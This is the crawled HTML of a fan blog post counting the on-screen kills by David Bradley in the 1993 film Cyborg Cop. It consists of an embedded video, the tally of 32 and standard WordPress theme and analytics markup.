

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/cyborg-cop-1993-killcount/
body_size: 12694
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Cyborg Cop (1993) Killcount &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Cyborg Cop (1993) Killcount Comments Feed" href="https://allouttabubblegum.com/new-home/cyborg-cop-1993-killcount/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcyborg-cop-1993-killcount%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fcyborg-cop-1993-killcount%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/29743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/cyborg-cop-1993-killcount/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=29743' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-29743 single-format-standard wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-29743" class="post-29743 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-cyborg-cop tag-david-bradley tag-killcount tag-satan-claus" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
				<div class="page-header-image-single grid-parent">
			<img fetchpriority="high" width="400" height="597" src="https://allouttabubblegum.com/wp-content/uploads/2022/10/63FE13A2-4DB1-4761-9D4E-64C7DBF32B50-e1664877481363.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2022/10/63FE13A2-4DB1-4761-9D4E-64C7DBF32B50-e1664877481363.jpeg 400w, https://allouttabubblegum.com/wp-content/uploads/2022/10/63FE13A2-4DB1-4761-9D4E-64C7DBF32B50-e1664877481363-201x300.jpeg 201w" sizes="(max-width: 400px) 100vw, 400px" />		</div>
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Cyborg Cop (1993) Killcount</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/cyborg-cop-1993-killcount/" title="12:49 pm" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T12:49:41-06:00" itemprop="datePublished">October 3, 2022</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/statham17/" title="View all posts by Statham17" rel="author" itemprop="url"><span class="author-name" itemprop="name">Statham17</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<p><strong>Cyborg Cop (1993)</strong></p>
<p>Starring <strong><a href="https://allouttabubblegum.com/david-bradley-killcounts/">David Bradley</a></strong></p>
<p><span id="more-29743"></span></p>
<p>Watch Video:</p>
<p><iframe title="YouTube video player" src="https://youtube.com/embed/s8KsI1QxicI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Bradley kills 32</p>
<p><strong>Cyborg Cop </strong>rights held by <em>Nu Image Films.</em></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/cyborg-cop/" rel="tag">Cyborg Cop</a>, <a href="https://allouttabubblegum.com/new-home/tag/david-bradley/" rel="tag">David Bradley</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/satan-claus/" rel="tag">Satan Claus</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://allouttabubblegum.com/new-home/american-ninja-5-1993-killcount/" rel="prev">American Ninja 5 (1993) Killcount</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://allouttabubblegum.com/new-home/blood-warriors-1993-killcount/" rel="next">Blood Warriors (1993) Killcount</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->

					<div class="comments-area">
						
<div id="disqus_thread"></div>
					</div>

							</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
